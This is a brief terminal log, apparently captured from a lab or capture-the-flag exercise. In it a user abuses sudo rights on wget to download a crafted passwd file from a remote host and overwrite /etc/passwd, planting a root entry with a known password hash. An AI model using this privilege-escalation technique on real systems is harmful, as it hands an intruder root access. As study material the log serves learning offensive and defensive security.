 jessie@CorpOne:~$ sudo wget http://10.2.49.105:8000/passwd -O /etc/passwd
--2025-09-01 07:52:55--  http://10.2.49.105:8000/passwd
Connecting to 10.2.49.105:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2399 (2,3K) [application/octet-stream]
Saving to: ‘/etc/passwd’
/etc/passwd         100%[===================>]   2,34K  --.-KB/s    in 0s
2025-09-01 07:52:56 (315 MB/s) - ‘/etc/passwd’ saved [2399/2399]
jessie@CorpOne:~$ cat /etc/passwd
root:$6$WL1peWe9jjsoWfLJ$GhTdihgVcXw05uqjF/SIK5N7MeR.y9rkSyRP/g6MrHLdkAmZLDGz/Fr
7RrGzBAe9ZCwOoCV3Uf97E71rX0.eM1:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin